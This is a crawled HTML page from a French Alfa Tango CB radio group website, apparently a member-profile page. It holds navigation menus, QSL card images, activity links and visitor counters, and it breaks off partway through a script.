

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfatango-fr.org/index.php?mod=espace_membre&ac=profil&id=59
body_size: 6471
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
	<base href="https://alfatango-fr.org/" />
	<!-- <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-15" /> -->
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Content-Language" content="fr"/>
	<meta http-equiv="content-script-Type" content="text/javascript" />
	<title>Alfa Tango France - Espace_membre - Profil</title>
	<meta name="Subject" content="Alfa Tango France" />
	<meta name="Description" content="Site web france du groupe radio italien 11m alfatango" />
	<meta name="Keywords" content="alfatango france atfr at amateur radio 11m  dx27" />
	<!--  ####   Permet d'emp�cher Microsoft d'employer une technologie qui lui permet de cr�er dynamiquement des liens, dans vos pages, vers des sites commerciaux de... Microsoft. -->
	<meta name="MSSmartTagsPreventParsing" content="TRUE" />
	<meta name="robots" content="all" />
	<!--  ####   Fr�quence de passage des robots indexeurs Ne mettez pas moins de 7 jours. -->
	<meta name="revisit-after" content="7 days" />
	<meta name="expires" content="never" />
	<!--  ####   Barre d'outils sur les images -->
	<meta http-equiv="imagetoolbar" content="no" />
	<!--  ####   Date de cr�ation du site, � mettre a jour -->
	<meta name="date-creation-yyyymmdd" content="20070910" />
	<!--  ####   Date de mise a jour du site, � mettre a jour -->
	<meta name="date-revision-yyyymmdd" content="20071120" />
	<meta name="identifier-url" content="https://alfatango-fr.org/" />
	<meta name="author" content="Webmasteur" />
	<meta name="reply-to" content="webmaster.at.france [at] orange.fr" />
	<!--  ####   Ne pas modifier ! Merci pour ceux qui passent du temps pour vous ! -->
	<meta name="copyright" content="KwsPHP" />
	<meta name="creator" content="http://www.kwsphp.org/" />
	<meta name="publisher" content="http://www.kwsphp.org/" />
	<meta name="designer" content="http://www.brikwo.com/" />
	<meta name="contact" content="webmaster.at.france [at] orange.fr" />
	<link rel="icon" href="images/favicon/favicon.ico" type="images/x-icon" />
	<link rel="shortcut icon" href="images/favicon/favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" href="themes/kwsday/style/style.css" type="text/css" />
<script type="text/javascript" src="includes/fonctions.js"></script>
<script type="text/javascript" src="includes/jquery-1.9.1.min.js"></script>
</head>

<body>
	<table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="Header">
		<tr>
			<td class="header_01">
			  <table align=center border=0>
			    <tr>
				  <td height=40>&nbsp;</td>
				</tr>
				<tr>  
				  <td width=200><center>&nbsp;</center></td>
				</tr>
				</tr>
				  <td>&nbsp;</td>
				</tr>
			  </table>	
			</td>
			<td class="header_02">
			  <table align=center border=0 bordercolor=black>
			    <tr>
				  <td height=40>&nbsp;</td>
				</tr>				
			    <tr>
			      <td><div style="text-align: center"><img src="images/bannieres/banniere_AT_46Y.jpg" /></div></td>
				  <td width=250>&nbsp;</td>
				  <td><div style="text-align: center"><img src="images/bannieres/3world_NotOnlyRadio.png" /></div></td>
			    </tr>
				<tr>
				  <td>&nbsp;</td>
				</tr>
			  </table>
			</td>
			<td class="header_03">&nbsp;</td>
		</tr>
	</table>
	<table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="Menu">
		<tr>
			<td class="left_menu">&nbsp;</td>
			<td class="center_menu">
				<img src="themes/kwsday/img/accueil.png" alt="Accueil" />
				&nbsp;&nbsp;<a href="./" class="menu" title="Accueil (Alt+Shift+A)" accesskey="a">Accueil</a>&nbsp;&nbsp;|
					<img src="themes/kwsday/img/forum.png" alt="forum" />
					&nbsp;&nbsp;<a href="index.php?mod=forum" class="menu" title="Forum (Alt+Shift+F)" accesskey="f">Forum</a>&nbsp;&nbsp;|
					<img src="themes/kwsday/img/disk.png" alt="disk" />
					&nbsp;&nbsp;<a href="index.php?mod=download" class="menu" title="Download (Alt+Shift+D)" accesskey="d">Download</a>&nbsp;&nbsp;|
					<img src="themes/kwsday/img/livredor.png" alt="Livre d'or" />
					&nbsp;&nbsp;<a href="index.php?mod=livredor" class="menu" title="Livre d&rsquo;or (Alt+Shift+L)" accesskey="l">Livre d&rsquo;or</a>&nbsp;&nbsp;|
					<img src="themes/kwsday/img/contact.png" alt="Contact" />
					&nbsp;&nbsp;<a href="index.php?mod=contact" class="menu" title="Contact (Alt+Shift+C)" accesskey="c">Contact</a>&nbsp;&nbsp;|
					<img src="themes/kwsday/img/liens_web.png" alt="Liens Web" />
					&nbsp;&nbsp;<a href="index.php?mod=liens_web" class="menu" title="Liens Web (Alt+Shift+W)" accesskey="w">Liens Web</a></td>
			<td class="right_menu">&nbsp;</td>
		</tr>
	</table>

	<table class="centre" style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="Centre 3">
		<tr>
			<td class="fond_left"></td><td class="left" style="vertical-align:top">
			<script type="text/javascript" language="javascript">
				var head = document.getElementsByTagName("head")[0];
				var head_inc = document.createElement("link");
				head_inc.rel = "stylesheet";
				head_inc.type = "text/css";
				head_inc.href = "themes/kwsday/style/menuD_bloc.css";
				head.appendChild(head_inc);
			</script><script type="text/javascript" src="modules/menuD/menuD.js?onmouse1=&amp;onmouse33=on&amp;onmouse11="></script><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">Menu général :</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td>
	<ul id="menu1">
	
		
						<li><a href="./">Accueil
						</a>
						</li>
						<li><a href="./index.php?mod=forum">Forum
						</a>
						</li>
						<li><a href="./index.php?mod=livredor">Livre d'or
						</a>
						</li>
		
	</ul></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table>
		
		
		<script type="text/javascript">initMenu(1);</script><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">Menu general :</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td>

<style type="text/css">

.menutitle{
cursor:pointer;
text-align:left;
vertical-align:middle;
font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 9px;
}

.submenu{
margin-bottom: 0.5em;
}
</style>

<script language="JavaScript" src="modules/menugeneral/menu.js"></script>

<div id="masterdiv">

  <div class="menutitle" onclick="SwitchMenu('sub1')"><img src="modules/menugeneral/img/acceuil.gif"  ><a style='font-weight:bold; ' href="../index.php">Accueil </a></div>
  
  
  <div class="menutitle" onclick="SwitchMenu('sub2')"><img src="modules/menugeneral/img/plus.gif"  ><img src="modules/menugeneral/img/user.gif"  >Alfa Tango</div>  
  <span class="submenu" id="sub2">
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=multi-faq&ac=index&action=faq&id=2"> FAQ AT</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=articles&ref=9"> AT france, histoire</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=MembresAT"> AT en France</a><br>
				<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=mg3"> Photos & QSL</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=articles&ref=2"> R�glementation</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=articles&ref=16"> R�sultats</a><br>
		<img src="modules/menugeneral/img/join.gif" alt=""><a href="../index.php?mod=download&ac=afficherid&int_id=4"> Documentations</a><br>
		</span>
		
		
  <div class="menutitle" onclick="SwitchMenu('sub3')"><img src="modules/menugeneral/img/plus.gif"  ><img src="modules/menugeneral/img/fichier.gif"  >ATFR</div>
	<span class="submenu" id="sub3">
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=multi-faq&ac=index&action=faq&id=1"> FAQ site</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=espace_membre&ac=memberlist"> Membres ATFR</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=articles&ref=3"> Articles & News</a><br>
		<img src="modules/menugeneral/img/join.gif" alt=""><a href="../index.php?mod=livredor"> Livre d'Or</a>
	</span>
	
	
  <div class="menutitle" onclick="SwitchMenu('sub4')"><img src="modules/menugeneral/img/plus.gif"  ><img src="modules/menugeneral/img/dx.gif"  >Activations</div>
	<span class="submenu" id="sub4">
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=articles&ref=1"> Articles & News</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=articles&ref=15"> Supercommit�e</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=2000"> Infos 2000</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=2001"> Infos 2001</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=2002"> Infos 2002</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=2003"> Infos 2003</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=2004"> Infos 2004</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=2005"> Infos 2005</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=2006"> Infos 2006</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=2007"> Infos 2007</a><br>
		<img src="modules/menugeneral/img/join.gif" alt=""><a href="../index.php?mod=2008"> Infos 2008</a>
	</span>	
	
	
  <div class="menutitle" onclick="SwitchMenu('sub5')"><img src="modules/menugeneral/img/plus.gif"  ><img src="modules/menugeneral/img/log.gif"  >Logs</div>
	<span class="submenu" id="sub5">
	<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=logFDA"> FDA 2002</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=logPPA"> PPA 2003</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=logsc2001"> SC 2002</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=logsc2003"> SC 2003</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=logsc2004"> SC 2004</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=log2000"> Logs 2000</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=log2001"> Logs 2001</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=log2002"> Logs 2002</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=log2003"> Logs 2003</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=log2004"> Logs 2004</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=log2005"> Logs 2005</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=log2006"> Logs 2006</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=log2007"> Logs 2007</a></a><br>
		<img src="modules/menugeneral/img/join.gif" alt=""><a href="../index.php?mod=log2008"> Logs 2008</a><br>
		
		
	</span>
  <div class="menutitle" onclick="SwitchMenu('sub6')"><img src="modules/menugeneral/img/plus.gif"  ><img src="modules/menugeneral/img/comunic.gif"  >Communications</div>
	<span class="submenu" id="sub6">
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=forum"> Forum</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=chat"> Chat</a><br>
		<img src="modules/menugeneral/img/join.gif" alt=""><a href="../index.php?mod=Teamspeak"> Teamspeak</a>
	</span>
	
	
	
  <div class="menutitle" onclick="SwitchMenu('sub7')"><img src="modules/menugeneral/img/plus.gif"  ><img src="modules/menugeneral/img/video.gif"  >Audio & Video</div>
	<span class="submenu" id="sub7">
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=audio"> Audios</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=video"> Videos</a><br>
		<img src="modules/menugeneral/img/join.gif" alt=""><a href="../index.php?mod=audiolive"> En direct</a>
	</span>
	
	
  <div class="menutitle" onclick="SwitchMenu('sub8')"><img src="modules/menugeneral/img/plusbottom.gif"  ><img src="modules/menugeneral/img/outil.gif"  >Outils</div>
	<span class="submenu" id="sub8">
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=recherche"> Recherches</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=evenements"> Agenda</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=boite_a_id"> Boite a id�e</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=meteo_mondiale"> M�t�o</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=lien_web"> Lien Web</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=archives&ac=cat&id=Logiciel"> Logiciels</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=archives&ac=cat&id=Fond%20d%20%E9cran"> Fond d'ecran</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=articles&ref=7"> Techniques</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=locator"> Locator</a><br>
		<img src="modules/menugeneral/img/joinbottom.gif" alt=""><a href="../index.php?mod=propagation"> Propagation</a><br>
		<img src="modules/menugeneral/img/join.gif" alt=""><a href="../index.php?mod=convertisseur_mesures"> Convertisseur</a><br>		
	</span>
</td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table>
<table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">QSL Buro France</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td><a href="index.php?mod=QSL_Buro_France"><img src="modules/QSL_Buro_France/images/14AT_PNG_v2_sans_ombre.png" width=100% height=100% align=\"center\"></a>
		<marquee behavior="scroll" direction="left" scrollamount= \"3\" scrolldelay= \"60\" onmouseover=this.stop() onmouseout=this.start()>
          <img src="modules/QSL_Buro_France/images/QSL_022AT_CAR_2023_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_136AT_NA_2023_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_196AT_VAL_2023_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_022AT104_Fabrice_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_022AT166_Philippe_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_022AT173_Thierry_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_044_-_14AT108_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_103AT101_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_136AT101_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_140AT101_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_153AT-SONGKRAN_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_172AT101-Philippe_QSL-FLAG-2_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_172AT124-Christian_QSL2_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_172AT125-Michel_QSL-FLAG-2_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_172AT126-Jeremy_QSL-FLAG-2_recto_800x526" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_173AT_-_GR_Recto_v2_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_173AT112_Philippe_Flag_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_175AT011_Flag_v2_recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_184ATDX_Flag_Recto-2_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_188_173AT111_Flag_Recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_188AT101_Flag_Recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_338AT101_Jean_Marie-_QSL-recto_800x526.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/QSL_Flag_172AT127 Philippe_recto_800x526.jpg" width="99" height="65">
		  <!--<img src="modules/QSL_Buro_France/images/.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/.jpg" width="99" height="65">
		  <img src="modules/QSL_Buro_France/images/.jpg" width="99" height="65">-->
        </marquee>
		
		
		
		
		
		
		
		
		
		</td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">Diplôme :</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=ATR_2015">ATR 2015
						</a>
						</li><li><a href="index.php?mod=EURO_2016">EURO 2016
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=FCOTAC">FCOTAC
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=FLOTAC">FLOTAC
						</a>
						</li></ul></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">Festival Grandes Régions :</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=FGR_2023">
						<img style="vertical-align:middle; border:none;" class="menu_imagemini" src="modules/FGR_2023/images/Bloc_FGR_2023.png" alt="" /></a>
						</li></ul></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">Activités :</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=14AT-BMF">14AT/BMF
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=14AT-DDAY">14AT-DDAY
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=RWC_2023">14AT/RWC
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=14AT-SMA">14AT/SMA
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=36-14AT326">36/14AT326
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=54-14AT022">54/14AT022
						</a>
						</li><li><a href="index.php?mod=54-14AT065">54/14AT065
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=14AT-ADR">14AT/ADR
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=246AT-DX">246AT/DX
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=184AT-DX">184AT/DX
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=153AT-SO">153AT/SO
						</a>
						</li><li><a href="index.php?mod=153AT-NG">153AT/NG
						</a>
						</li><li><a href="index.php?mod=153AT-KR">153AT/KR
						</a>
						</li><li><a href="index.php?mod=153AT-AN">153AT/AN
						</a>
						</li></ul ><hr class="hr_menu" /><ul class="blocmenu" style="list-style-image:url('themes/kwsday/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="index.php?mod=338AT113">338AT113
						</a>
						</li></ul></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table>


<!-- ##### GALERIE MG3 ##### -->
<!-- v 2.0 -->

<!-- merci barbar ! int�gration auto des styles -->
<script type="text/javascript">
var head = document.getElementsByTagName("head")[0];
var head_inc = document.createElement("link")
head_inc.rel = "stylesheet";
head_inc.type = "text/css";
head_inc.href = "modules/mg3/style.css";
head.appendChild(head_inc);
</script>
<table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">membres on-line :</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td>
<div style="width:100%;">
	<strong>En ce moment:</strong><br />
	<strong>0</strong> membre<br />
	<strong>21</strong> visiteurs<br />
	<strong>250</strong> visites aujourd&rsquo;hui
</div></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">membres on-line :</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td><div style="width:100%;text-align:center">Aucun membre connect�</div></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">Nombre de visiteurs :</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td>
	<div style="text-align:center;">
 		<strong>4 377 781</strong>&nbsp;visiteurs<br />
		depuis le <strong>28/05/2005</strong>
	</div></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table></td><!-- Colonne centrale -->
			<td class="central" style="vertical-align:top">
<script type="text/javascript">
// <![CDATA[
	var Kle = "nLzxI7hzORJugurnRsHHqndbCAgtYCRkGnjNxr4JWgrQQHhCBIFNmZrudSVvKgNbGT5EH33DPOcnhi6KneAcYXkV5O6e4H7VAxY8";
	if (!document.getElementsByTagName("base"))
	{
		var head = document.getElementsByTagName("head")[0];
		var base_inc = document.createElement("base");
		base_inc.href = "https://alfatango-fr.org/";
